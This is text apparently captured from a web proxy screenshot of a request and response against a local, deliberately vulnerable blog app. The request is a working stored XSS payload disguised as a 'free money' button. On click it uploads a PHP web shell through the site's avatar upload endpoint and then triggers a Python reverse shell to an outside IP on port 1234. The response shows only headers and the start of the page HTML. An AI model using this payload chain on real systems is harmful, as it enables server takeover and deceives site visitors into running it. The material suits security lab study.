 Request
Pretty Raw Hex
\n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vuln-blog-web/single.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ibumfc8jfk0ipl44ur598a5n4h
21 Connection: keep-alive
22
23 message=<label>Input+your+phone+number+to+receive+free+money%3a</label>
24 <input+type%3d"text"+id%3d"phone"+class%3d"text-input">
25 <button+type%3d"submit"+id%3d"btn"+name%3d"comment"+class%3d"btn">Click+here+to+rece
ive+money</button>
26 <script>
27 ++++const+submit+%3d+document.getElementById("btn")%3b
28 ++++
29 ++++submit.addEventListener("click",+function(event)+{
30 ++++++++var+data+%3d+`------WebKitFormBoundaryLO6qFDOBcq3kZnXN
31 Content-Disposition%3a+form-data%3b+name%3d"avatar"%3b+filename%3d"shell.php"
32 Content-Type%3a+application/octet-stream\n
33 <%3fphp+echo+system($_GET["cmd"])%3b+\%3f>
34 ------WebKitFormBoundaryLO6qFDOBcq3kZnXN--`%3b
35
36 ++++++++var+cmd+%3d+`python3+-c+\'import+socket,subprocess,os%3bs%3dsocket.socket(so
cket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.18.17.129",1234))%3bos.dup2(s.file
no(),0)%3b+os.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bimport+pty%3b+pty.spawn("
bash")\'`
37
38 ++++++++fetch("http%3a//localhost/vuln-blog-web/upload.php",{
39 ++++++++++++method%3a+"POST",
40 ++++++++++++headers%3a+{
41 ++++++++++++++++"Content-Type"%3a+"multipart/form-data%3b+boundary%3d----WebKitFormB
oundaryLO6qFDOBcq3kZnXN"
42 ++++++++++++},
43 ++++++++++++body%3a+data
44 ++++++++}).then(()+%3d>+{
45 ++++++++++++fetch("http%3a//localhost/vuln-blog-web/uploads/shell.php%3fcmd%3d"%2ben
codeURIComponent(cmd))%3b
46 ++++++++})%3b
47 ++++})%3b
48 </script>&name=Free+Money!
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 14:33:00 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 6870
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19
20 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity
="
sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX
0SVk9ABhg=="
21 crossorigin="anonymous" referrerpolicy="no-referrer"/>
22 <link rel="stylesheet" href="css/style.css">
23 <link rel="preconnect" href="https://fonts.googleapis.com">
24 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
25 <link href="
https://fonts.googleapis.com/css2?family=Candal&family=Lora:ital,wght@0,400..700;1,4
00..700&display=swap" rel="stylesheet">
26
27 <title>
Profile
</title>
28 </head>
29 <body>
30 <header>
31 <div class="logo">
32 <h1 class="logo-text">
<a href="index.php">
Search
0 highlights